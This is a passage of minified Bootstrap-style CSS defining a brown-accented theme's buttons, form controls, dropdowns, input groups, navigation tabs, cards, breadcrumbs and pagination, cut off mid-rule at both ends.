~ .custom-control-description{color:#d2322d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-indicator,.custom-control-input.is-invalid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .custom-file-input:invalid ~ .custom-file-control,.custom-file-input.is-invalid ~ .custom-file-control{border-color:#d2322d}.was-validated .custom-file-input:invalid ~ .custom-file-control::before,.custom-file-input.is-invalid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:invalid:focus ~ .custom-file-control,.custom-file-input.is-invalid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .25)}.form-inline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:0}.form-inline .form-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not([disabled]):not(.disabled):active,.btn:not([disabled]):not(.disabled).active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#947b52;border-color:#947b52}.btn-primary:hover{color:#fff;background-color:#7b6744;border-color:#736040}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#947b52;border-color:#947b52}.btn-primary:not([disabled]):not(.disabled):active,.btn-primary:not([disabled]):not(.disabled).active,.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#736040;border-color:#6b593b;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active,.btn-secondary:not([disabled]):not(.disabled).active,.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#666e76;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-success{color:#fff;background-color:#47a447;border-color:#47a447}.btn-success:hover{color:#fff;background-color:#3b893b;border-color:#388038}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-success.disabled,.btn-success:disabled{background-color:#47a447;border-color:#47a447}.btn-success:not([disabled]):not(.disabled):active,.btn-success:not([disabled]):not(.disabled).active,.show > .btn-success.dropdown-toggle{color:#fff;background-color:#388038;border-color:#347834;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-info{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info:not([disabled]):not(.disabled):active,.btn-info:not([disabled]):not(.disabled).active,.show > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-warning{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-warning:hover{color:#fff;background-color:#dc8912;border-color:#d18211}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ed9c28;border-color:#ed9c28}.btn-warning:not([disabled]):not(.disabled):active,.btn-warning:not([disabled]):not(.disabled).active,.show > .btn-warning.dropdown-toggle{color:#fff;background-color:#d18211;border-color:#c57b10;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-danger{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-danger:hover{color:#fff;background-color:#b32b26;border-color:#a82824}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#d2322d;border-color:#d2322d}.btn-danger:not([disabled]):not(.disabled):active,.btn-danger:not([disabled]):not(.disabled).active,.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#a82824;border-color:#9e2622;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show > .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-dark{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-dark:hover{color:#fff;background-color:#0d0e11;border-color:#07080a}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#1d2127;border-color:#1d2127}.btn-dark:not([disabled]):not(.disabled):active,.btn-dark:not([disabled]):not(.disabled).active,.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#07080a;border-color:#020202;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-primary{color:#947b52;background-color:transparent;background-image:none;border-color:#947b52}.btn-outline-primary:hover{color:#fff;background-color:#947b52;border-color:#947b52}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#947b52;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled):active,.btn-outline-primary:not([disabled]):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#947b52;border-color:#947b52;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-outline-secondary{color:#868e96;background-color:transparent;background-image:none;border-color:#868e96}.btn-outline-secondary:hover{color:#fff;background-color:#868e96;border-color:#868e96}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#868e96;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled):active,.btn-outline-secondary:not([disabled]):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#868e96;border-color:#868e96;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-success{color:#47a447;background-color:transparent;background-image:none;border-color:#47a447}.btn-outline-success:hover{color:#fff;background-color:#47a447;border-color:#47a447}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#47a447;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled):active,.btn-outline-success:not([disabled]):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#47a447;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-info{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled):active,.btn-outline-info:not([disabled]):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-warning{color:#ed9c28;background-color:transparent;background-image:none;border-color:#ed9c28}.btn-outline-warning:hover{color:#fff;background-color:#ed9c28;border-color:#ed9c28}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ed9c28;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled):active,.btn-outline-warning:not([disabled]):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#ed9c28;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-danger{color:#d2322d;background-color:transparent;background-image:none;border-color:#d2322d}.btn-outline-danger:hover{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d2322d;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled):active,.btn-outline-danger:not([disabled]):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#d2322d;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled):active,.btn-outline-light:not([disabled]):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-dark{color:#1d2127;background-color:transparent;background-image:none;border-color:#1d2127}.btn-outline-dark:hover{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1d2127;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active,.btn-outline-dark:not([disabled]):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#1d2127;border-color:#1d2127;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-link{font-weight:400;color:#947b52;background-color:transparent}.btn-link:hover{color:#635237;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#868e96}.btn-lg,.btn-group-lg > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity 0.15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0}.dropup .dropdown-menu{margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e5e5e5}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#333;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#947b52}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#868e96;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover{z-index:1}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:1}.btn-group .btn + .btn,.btn-group-vertical .btn + .btn,.btn-group .btn + .btn-group,.btn-group-vertical .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group-vertical .btn-group + .btn,.btn-group .btn-group + .btn-group,.btn-group-vertical .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.btn-toolbar .input-group{width:auto}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle="buttons"] > .btn,[data-toggle="buttons"] > .btn-group > .btn{margin-bottom:0}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;width:100%}.input-group .form-control{position:relative;z-index:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:2}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .custom-select,.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .custom-select:not(:first-child):not(:last-child),.input-group .custom-file:not(:first-child):not(:last-child){border-radius:0}.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group .custom-select,.input-group .custom-file{width:100%}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#777;text-align:center;background-color:#e9ecef;border:1px solid #ccc;border-radius:0}.input-group-addon.form-control-sm,.input-group-sm > .form-control.input-group-addon,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn.input-group-addon{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0}.input-group-addon.form-control-lg,.input-group-lg > .form-control.input-group-addon,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn.input-group-addon{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group .custom-select:not(:last-child),.input-group .custom-file:not(:last-child) .custom-file-control::before,.input-group-addon:not(:last-child),.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group > .btn,.input-group-btn:not(:last-child) > .dropdown-toggle,.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group .custom-select:not(:first-child),.input-group .custom-file:not(:first-child) .custom-file-control,.input-group-addon:not(:first-child),.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group > .btn,.input-group-btn:not(:first-child) > .dropdown-toggle,.input-group-btn:not(:last-child) > .btn:not(:first-child),.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0}.form-control + .input-group-addon:not(:first-child),.custom-select + .input-group-addon:not(:first-child),.custom-file + .input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:focus,.input-group-btn > .btn:active,.input-group-btn > .btn:hover{z-index:2}.input-group-btn:first-child > .btn + .btn{margin-left:0}.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group{margin-right:-1px}.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group{z-index:1;margin-left:0}.input-group-btn:not(:first-child) > .btn:first-child,.input-group-btn:not(:first-child) > .btn-group:first-child{margin-left:-1px}.input-group-btn:not(:first-child) > .btn:focus,.input-group-btn:not(:first-child) > .btn-group:focus,.input-group-btn:not(:first-child) > .btn:active,.input-group-btn:not(:first-child) > .btn-group:active,.input-group-btn:not(:first-child) > .btn:hover,.input-group-btn:not(:first-child) > .btn-group:hover{z-index:2}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show > .nav-link{color:#fff;background-color:#947b52}.nav-fill .nav-item{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;text-align:center}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, .125);border-radius:0}.card > hr{margin-right:0;margin-left:0}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, .03);border-bottom:1px solid rgba(0, 0, 0, .125)}.card-header:first-child{border-radius:calc(0 - 1px) calc(0 - 1px) 0 0}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, .03);border-top:1px solid rgba(0, 0, 0, .125)}.card-footer:last-child{border-radius:0 0 calc(0 - 1px) calc(0 - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0 - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0 - 1px);border-top-right-radius:calc(0 - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0 - 1px);border-bottom-left-radius:calc(0 - 1px)}.card-deck{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-group .card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group .card + .card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top,.card-group .card:first-child .card-header{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom,.card-group .card:first-child .card-footer{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top,.card-group .card:last-child .card-header{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom,.card-group .card:last-child .card-footer{border-bottom-left-radius:0}.card-group .card:only-child{border-radius:0}.card-group .card:only-child .card-img-top,.card-group .card:only-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group .card:only-child .card-img-bottom,.card-group .card:only-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#868e96;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#947b52;background-color:#fff;border:1px solid 